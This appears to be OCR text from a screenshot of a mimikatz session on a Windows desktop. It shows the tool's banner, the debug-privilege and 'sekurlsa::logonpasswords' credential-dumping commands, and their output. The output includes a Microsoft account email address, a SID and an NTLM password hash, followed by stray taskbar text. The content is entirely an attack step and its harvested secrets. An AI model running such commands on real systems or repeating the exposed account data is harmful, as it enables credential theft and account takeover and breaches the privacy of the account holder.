 .#####.   mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 127544 (00000000:0001f238)
Session           : Interactive from 1
User Name         : 13740
Domain            : DESKTOP-NETIFV5
Logon Server      : (null)
Logon Time        : 2024/5/26 16:15:36
SID               : S-1-5-21-1332135134-886803703-2166493344-1001
msv :
[00000003] Primary
* Username : 1374051547@qq.com
* Domain   : MicrosoftAccount
* NTLM     : 18e4ca0d74713665a03f0c374d8bce15
tspkg :
wdigest :
* Username : 1374051547@qq.com
* Domain   : MicrosoftAccount
* Password : (null)
有问题尽管问我
英
16:22